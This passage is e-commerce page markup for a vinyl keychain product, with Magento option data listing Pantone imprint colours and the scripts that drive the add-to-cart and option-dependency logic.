032C","price_type":"fixed","price":"0.000000"},"67692":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/130x130\/red-186c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Red 186C","price_type":"fixed","price":"0.000000"},"67693":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/a\/130x130\/warm-redc.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Warm RedC","price_type":"fixed","price":"0.000000"},"67694":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/medium-brown-1615c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Medium Brown 1615C","price_type":"fixed","price":"0.000000"},"67695":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/o\/r\/130x130\/orange-051c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Orange 051C","price_type":"fixed","price":"0.000000"},"67696":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/a\/130x130\/warm-yellow-137c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Warm Yellow 137C","price_type":"fixed","price":"0.000000"},"67697":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/o\/130x130\/gold-130c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Gold 130C","price_type":"fixed","price":"0.000000"},"67698":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/130x130\/pantone-yellowc.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Pantone YellowC","price_type":"fixed","price":"0.000000"},"67699":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/y\/e\/130x130\/yellow-109c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Yellow 109C","price_type":"fixed","price":"0.000000"},"67700":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/r\/130x130\/process-yellowc.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Process YellowC","price_type":"fixed","price":"0.000000"},"67701":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/130x130\/light-green-375c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Light Green 375C","price_type":"fixed","price":"0.000000"},"67702":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/medium-green-347c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Medium Green 347C","price_type":"fixed","price":"0.000000"},"67703":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/medium-green-348c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Medium Green 348C","price_type":"fixed","price":"0.000000"},"67704":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/medium-green-364c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Medium Green 364C","price_type":"fixed","price":"0.000000"},"67705":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/e\/130x130\/teal-327c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Teal 327C","price_type":"fixed","price":"0.000000"},"67706":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/e\/130x130\/teal-322c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Teal 322C","price_type":"fixed","price":"0.000000"},"67707":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/e\/130x130\/teal-320c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Teal 320C","price_type":"fixed","price":"0.000000"},"67708":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/r\/130x130\/process-blue.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Process Blue","price_type":"fixed","price":"0.000000"},"67709":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/130x130\/light-blue-305c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Light Blue 305C","price_type":"fixed","price":"0.000000"},"67710":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/medium-blue-285c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Medium Blue 285C","price_type":"fixed","price":"0.000000"},"67711":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/130x130\/dark-blue-287c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Dark Blue 287C","price_type":"fixed","price":"0.000000"},"67712":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/medium-blue-300c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Medium Blue 300C","price_type":"fixed","price":"0.000000"},"67713":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/130x130\/dark-blue-541c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Dark Blue 541C","price_type":"fixed","price":"0.000000"},"67714":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/130x130\/dark-blue-294c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Dark Blue 294C","price_type":"fixed","price":"0.000000"},"67715":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/130x130\/dark-navy-blue-282c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Dark Navy Blue 282C","price_type":"fixed","price":"0.000000"},"67716":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/n\/a\/130x130\/navy-blue-281c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Navy Blue 281C","price_type":"fixed","price":"0.000000"},"67717":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/130x130\/dark-blue-288c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Dark Blue 288C","price_type":"fixed","price":"0.000000"},"67718":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/f\/l\/130x130\/flag-blue-280c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Flag Blue 280C","price_type":"fixed","price":"0.000000"},"67719":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/medium-blue-286c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Medium Blue 286C","price_type":"fixed","price":"0.000000"},"67720":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/130x130\/reflex-blue.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Reflex Blue","price_type":"fixed","price":"0.000000"},"67721":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/130x130\/blue-072c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Blue 072C","price_type":"fixed","price":"0.000000"},"67722":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/130x130\/pantone-purple-violetc.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Pantone Purple \/ VioletC","price_type":"fixed","price":"0.000000"},"67723":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/a\/130x130\/maroon-202c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Maroon 202C","price_type":"fixed","price":"0.000000"},"67724":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/u\/130x130\/burgundy-216c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Burgundy 216C","price_type":"fixed","price":"0.000000"},"67725":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/a\/130x130\/magenta-214c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Magenta 214C","price_type":"fixed","price":"0.000000"},"67726":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/medium-pink-205c_1.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Medium Pink 205C","price_type":"fixed","price":"0.000000"},"67727":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/130x130\/light-pink-204c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Light Pink 204C","price_type":"fixed","price":"0.000000"},"67728":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/e\/130x130\/beige-719c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Beige 719C","price_type":"fixed","price":"0.000000"},"67729":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/130x130\/light-brown-4635c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Light Brown 4635C","price_type":"fixed","price":"0.000000"},"67730":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/i\/130x130\/signature-ink-white.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Signature Ink White (Matte & Writable)","price_type":"fixed","price":"0.000000"},"67731":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/i\/130x130\/signature-ink-gray.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Signature Ink Gray (Matte & Writable)","price_type":"fixed","price":"0.000000"},"67732":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/130x130\/light-cool-gray-7c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Light Cool Gray 7C","price_type":"fixed","price":"0.000000"},"67733":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/medium-cool-gray-9c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Medium Cool Gray 9C","price_type":"fixed","price":"0.000000"},"67734":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/h\/130x130\/white_2.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"White","price_type":"fixed","price":"0.000000"},"67735":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/130x130\/black_6.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Black","price_type":"fixed","price":"0.000000"},"67736":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/metallic-silver.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Metallic Silver","price_type":"fixed","price":"0.000000"},"67737":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/130x130\/metallic-gold.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Metallic Gold","price_type":"fixed","price":"0.000000"}}},"15652":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"Upload artwork to use for the imprint","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","price_type":"fixed","price":"0.000000"},"15653":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"Upload artwork to use for the imprint","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","price_type":"fixed","price":"0.000000"},"15654":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"Enter the text you would like used for the imprint, along with any special instructions","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","price_type":"fixed","price":"0.000000"}}                }
            }
        }</script> </div></div><div class="product-options-bottom"> <input type="hidden" name="qty" id="product_updatecart_qty" value="" class="input-text qty" data-validate='{"required-number":true,"validate-item-quantity":{"maxAllowed":10000}}'><div class="box-tocart"><div class="actions"> <button type="submit" title="Add to Cart" class="action primary tocart" id="product-addtocart-button" data-id="BR6377" data-simple-id="BR6377" data-remarketing-adwords-id="BR6377" data-remarketing-facebook-id="BR6377" data-name="Small Oval Vinyl Keychains" data-price="1.63" data-store="English" data-brand="Quikey" data-use-simple="0" data-quantity="1" data-dimension10="In stock" data-category="Keychains/Soft Vinyl" data-list="Soft Vinyl" data-event="add_to_cart" data-click="" data-quantity-max="100000" data-options='{"15646":"To start your order, please select number of Imprints \/ Inks (or call \/ email to order)","15647":"Imprint Setup","15648":"Do you want a solid base material colour, or see though base material colour?","15649":"Please select the SOLID Vinyl Colour you would like","15650":"Please select the SEE-THROUGH vinyl colour you would like","15651":"What Imprint Colours Would You Like?","15652":"Graphic File (optional)","15653":"Graphic File (optional)","15654":"Text for Imprint \/ Special Instructions"}' data-attributes="[]"> <span>Add to Cart</span> </button></div><div class="actions"> <button class="primary action preview" data-mage-init='{ "MageMe_WebForms/js/popup": { "url": "https://www.brandedmatter.ca/webforms/form/popup/container_id/BiilXXyPvX/popup_css_class/preview-modal/form_id/1/", "containerId": "BiilXXyPvX" } }' type="button" title="FREE PREVIEW"> <span>FREE PREVIEW</span> </button></div></div> <script type="text/x-magento-init">{
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script> <script type="text/javascript">require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $('#qty').on('change', function () {
            $('#product_updatecart_qty').change();
        });

/*        var options = {
            type: 'popup',
           responsive: true,
            innerScroll: true,
            buttons: [],
            clickableOverlay: true,
            modalClass: 'preview-class'
        };

        var popup = modal(options, $('#preview-modal'));
        $("#preview-popup").on('click', function (e) {
            e.preventDefault();
            $("#preview-modal").modal("openModal");
        });
*/
    });</script> <script>require([
        'jquery',
        'optionDependency',
        'uiRegistry'
    ], function ($, optionDependency, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(40, optionDependency({"isAdmin":false,"optionToValueMap":{"15646":["67664","67665","67666","67667","67668"],"15647":["67669"],"15648":["67670","67671"],"15649":["67672","67673","67674","67675","67676","67677","67678","67679","67680","67681","67682"],"15650":["67683","67684","67685","67686","67687","67688"],"15651":["67689","67690","67691","67692","67693","67694","67695","67696","67697","67698","67699","67700","67701","67702","67703","67704","67705","67706","67707","67708","67709","67710","67711","67712","67713","67714","67715","67716","67717","67718","67719","67720","67721","67722","67723","67724","67725","67726","67727","67728","67729","67730","67731","67732","67733","67734","67735","67736","67737"]},"valueToOptionMap":{"67664":"15646","67665":"15646","67666":"15646","67667":"15646","67668":"15646","67669":"15647","67670":"15648","67671":"15648","67672":"15649","67673":"15649","67674":"15649","67675":"15649","67676":"15649","67677":"15649","67678":"15649","67679":"15649","67680":"15649","67681":"15649","67682":"15649","67683":"15650","67684":"15650","67685":"15650","67686":"15650","67687":"15650","67688":"15650","67689":"15651","67690":"15651","67691":"15651","67692":"15651","67693":"15651","67694":"15651","67695":"15651","67696":"15651","67697":"15651","67698":"15651","67699":"15651","67700":"15651","67701":"15651","67702":"15651","67703":"15651","67704":"15651","67705":"15651","67706":"15651","67707":"15651","67708":"15651","67709":"15651","67710":"15651","67711":"15651","67712":"15651","67713":"15651","67714":"15651","67715":"15651","67716":"15651","67717":"15651","67718":"15651","67719":"15651","67720":"15651","67721":"15651","67722":"15651","67723":"15651","67724":"15651","67725":"15651","67726":"15651","67727":"15651","67728":"15651","67729":"15651","67730":"15651","67731":"15651","67732":"15651","67733":"15651","67734":"15651","67735":"15651","67736":"15651","67737":"15651"},"optionTypes":{"15646":"drop_down","15647":"drop_down","15648":"drop_down","15649":"drop_down","15650":"drop_down","15651":"drop_down","15652":"file","15653":"file","15654":"area"},"optionRequiredConfig":{"15646":true,"15647":true,"15648":true,"15649":true,"15650":true,"15651":false,"15652":false,"15653":false,"15654":true},"selectedValues":[],"hiddenOptions":[15652,15654,15653,15647,15648,15649,15650,15651],"hiddenValues":[67669,67670,67671,67672,67673,67674,67675,67676,67677,67678,67679,67680,67681,67682,67683,67684,67685,67686,67687,67688,67689,67690,67691,67692,67693,67694,67695,67696,67697,67698,67699,67700,67701,67702,67703,67704,67705,67706,67707,67708,67709,67710,67711,67712,67713,67714,67715,67716,67717,67718,67719,67720,67721,67722,67724,67725,67726,67727,67728,67729,67730,67731,67732,67733,67734,67735,67736,67737,67723],"dependencyRulesJson":"[{\"conditions\":[{\"values\":[\"67664\",\"67665\",\"67666\",\"67667\",\"67668\"],\"type\":\"!eq\",\"id\":15646}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15647\":{\"values\":{\"67669\":\"67669\"},\"id\":15647}}}},{\"conditions\":[{\"values\":[\"67669\"],\"type\":\"!eq\",\"id\":15647}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15648\":{\"values\":{\"67670\":\"67670\",\"67671\":\"67671\"},\"id\":15648}}}},{\"conditions\":[{\"values\":[\"67670\"],\"type\":\"!eq\",\"id\":15648}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15649\":{\"values\":{\"67672\":\"67672\",\"67673\":\"67673\",\"67674\":\"67674\",\"67675\":\"67675\",\"67676\":\"67676\",\"67677\":\"67677\",\"67678\":\"67678\",\"67679\":\"67679\",\"67680\":\"67680\",\"67681\":\"67681\",\"67682\":\"67682\"},\"id\":15649}}}},{\"conditions\":[{\"values\":[\"67671\"],\"type\":\"!eq\",\"id\":15648}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15650\":{\"values\":{\"67683\":\"67683\",\"67684\":\"67684\",\"67685\":\"67685\",\"67686\":\"67686\",\"67687\":\"67687\",\"67688\":\"67688\"},\"id\":15650}}}},{\"conditions\":[{\"values\":[\"67670\",\"67671\"],\"type\":\"!eq\",\"id\":15648}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15651\":{\"values\":{\"67689\":\"67689\",\"67690\":\"67690\",\"67691\":\"67691\",\"67692\":\"67692\",\"67693\":\"67693\",\"67694\":\"67694\",\"67695\":\"67695\",\"67696\":\"67696\",\"67697\":\"67697\",\"67698\":\"67698\",\"67699\":\"67699\",\"67700\":\"67700\",\"67701\":\"67701\",\"67702\":\"67702\",\"67703\":\"67703\",\"67704\":\"67704\",\"67705\":\"67705\",\"67706\":\"67706\",\"67707\":\"67707\",\"67708\":\"67708\",\"67709\":\"67709\",\"67710\":\"67710\",\"67711\":\"67711\",\"67712\":\"67712\",\"67713\":\"67713\",\"67714\":\"67714\",\"67715\":\"67715\",\"67716\":\"67716\",\"67717\":\"67717\",\"67718\":\"67718\",\"67719\":\"67719\",\"67720\":\"67720\",\"67721\":\"67721\",\"67722\":\"67722\",\"67724\":\"67724\",\"67725\":\"67725\",\"67726\":\"67726\",\"67727\":\"67727\",\"67728\":\"67728\",\"67729\":\"67729\",\"67730\":\"67730\",\"67731\":\"67731\",\"67732\":\"67732\",\"67733\":\"67733\",\"67734\":\"67734\",\"67735\":\"67735\",\"67736\":\"67736\",\"67737\":\"67737\"},\"id\":15651},\"15652\":{\"values\":[],\"id\":15652},\"15654\":{\"values\":[],\"id\":15654}}}},{\"conditions\":[{\"values\":[\"67671\",\"67670\"],\"type\":\"!eq\",\"id\":15648}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15651\":{\"values\":{\"67723\":\"67723\"},\"id\":15651},\"15653\":{\"values\":[],\"id\":15653}}}}]"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[40] = optionDependency({"isAdmin":false,"optionToValueMap":{"15646":["67664","67665","67666","67667","67668"],"15647":["67669"],"15648":["67670","67671"],"15649":["67672","67673","67674","67675","67676","67677","67678","67679","67680","67681","67682"],"15650":["67683","67684","67685","67686","67687","67688"],"15651":["67689","67690","67691","67692","67693","67694","67695","67696","67697","67698","67699","67700","67701","67702","67703","67704","67705","67706","67707","67708","67709","67710","67711","67712","67713","67714","67715","67716","67717","67718","67719","67720","67721","67722","67723","67724","67725","67726","67727","67728","67729","67730","67731","67732","67733","67734","67735","67736","67737"]},"valueToOptionMap":{"67664":"15646","67665":"15646","67666":"15646","67667":"15646","67668":"15646","67669":"15647","67670":"15648","67671":"15648","67672":"15649","67673":"15649","67674":"15649","67675":"15649","67676":"15649","67677":"15649","67678":"15649","67679":"15649","67680":"15649","67681":"15649","67682":"15649","67683":"15650","67684":"15650","67685":"15650","67686":"15650","67687":"15650","67688":"15650","67689":"15651","67690":"15651","67691":"15651","67692":"15651","67693":"15651","67694":"15651","67695":"15651","67696":"15651","67697":"15651","67698":"15651","67699":"15651","67700":"15651","67701":"15651","67702":"15651","67703":"15651","67704":"15651","67705":"15651","67706":"15651","67707":"15651","67708":"15651","67709":"15651","67710":"15651","67711":"15651","67712":"15651","67713":"15651","67714":"15651","67715":"15651","67716":"15651","67717":"15651","67718":"15651","67719":"15651","67720":"15651","67721":"15651","67722":"15651","67723":"15651","67724":"15651","67725":"15651","67726":"15651","67727":"15651","67728":"15651","67729":"15651","67730":"15651","67731":"15651","67732":"15651","67733":"15651","67734":"15651","67735":"15651","67736":"15651","67737":"15651"},"optionTypes":{"15646":"drop_down","15647":"drop_down","15648":"drop_down","15649":"drop_down","15650":"drop_down","15651":"drop_down","15652":"file","15653":"file","15654":"area"},"optionRequiredConfig":{"15646":true,"15647":true,"15648":true,"15649":true,"15650":true,"15651":false,"15652":false,"15653":false,"15654":true},"selectedValues":[],"hiddenOptions":[15652,15654,15653,15647,15648,15649,15650,15651],"hiddenValues":[67669,67670,67671,67672,67673,67674,67675,67676,67677,67678,67679,67680,67681,67682,67683,67684,67685,67686,67687,67688,67689,67690,67691,67692,67693,67694,67695,67696,67697,67698,67699,67700,67701,67702,67703,67704,67705,67706,67707,67708,67709,67710,67711,67712,67713,67714,67715,67716,67717,67718,67719,67720,67721,67722,67724,67725,67726,67727,67728,67729,67730,67731,67732,67733,67734,67735,67736,67737,67723],"dependencyRulesJson":"[{\"conditions\":[{\"values\":[\"67664\",\"67665\",\"67666\",\"67667\",\"67668\"],\"type\":\"!eq\",\"id\":15646}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15647\":{\"values\":{\"67669\":\"67669\"},\"id\":15647}}}},{\"conditions\":[{\"values\":[\"67669\"],\"type\":\"!eq\",\"id\":15647}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15648\":{\"values\":{\"67670\":\"67670\",\"67671\":\"67671\"},\"id\":15648}}}},{\"conditions\":[{\"values\":[\"67670\"],\"type\":\"!eq\",\"id\":15648}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15649\":{\"values\":{\"67672\":\"67672\",\"67673\":\"67673\",\"67674\":\"67674\",\"67675\":\"67675\",\"67676\":\"67676\",\"67677\":\"67677\",\"67678\":\"67678\",\"67679\":\"67679\",\"67680\":\"67680\",\"67681\":\"67681\",\"67682\":\"67682\"},\"id\":15649}}}},{\"conditions\":[{\"values\":[\"67671\"],\"type\":\"!eq\",\"id\":15648}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15650\":{\"values\":{\"67683\":\"67683\",\"67684\":\"67684\",\"67685\":\"67685\",\"67686\":\"67686\",\"67687\":\"67687\",\"67688\":\"67688\"},\"id\":15650}}}},{\"conditions\":[{\"values\":[\"67670\",\"67671\"],\"type\":\"!eq\",\"id\":15648}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15651\":{\"values\":{\"67689\":\"67689\",\"67690\":\"67690\",\"67691\":\"67691\",\"67692\":\"67692\",\"67693\":\"67693\",\"67694\":\"67694\",\"67695\":\"67695\",\"67696\":\"67696\",\"67697\":\"67697\",\"67698\":\"67698\",\"67699\":\"67699\",\"67700\":\"67700\",\"67701\":\"67701\",\"67702\":\"67702\",\"67703\":\"67703\",\"67704\":\"67704\",\"67705\":\"67705\",\"67706\":\"67706\",\"67707\":\"67707\",\"67708\":\"67708\",\"67709\":\"67709\",\"67710\":\"67710\",\"67711\":\"67711\",\"67712\":\"67712\",\"67713\":\"67713\",\"67714\":\"67714\",\"67715\":\"67715\",\"67716\":\"67716\",\"67717\":\"67717\",\"67718\":\"67718\",\"67719\":\"67719\",\"67720\":\"67720\",\"67721\":\"67721\",\"67722\":\"67722\",\"67724\":\"67724\",\"67725\":\"67725\",\"67726\":\"67726\",\"67727\":\"67727\",\"67728\":\"67728\",\"67729\":\"67729\",\"67730\":\"67730\",\"67731\":\"67731\",\"67732\":\"67732\",\"67733\":\"67733\",\"67734\":\"67734\",\"67735\":\"67735\",\"67736\":\"67736\",\"67737\":\"67737\"},\"id\":15651},\"15652\":{\"values\":[],\"id\":15652},\"15654\":{\"values\":[],\"id\":15654}}}},{\"conditions\":[{\"values\":[\"67671\",\"67670\"],\"type\":\"!eq\",\"id\":15648}],\"condition_type\":\"or\",\"actions\":{\"hide\":{\"15651\":{\"values\":{\"67723\":\"67723\"},\"id\":15651},\"15653\":{\"values\":[],\"id\":15653}}}}]"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script></div></form></div> <script type="text/x-magento-init">{
        "[data-role=priceBox][data-price-box=product-id-725]": {
            "priceBox": {
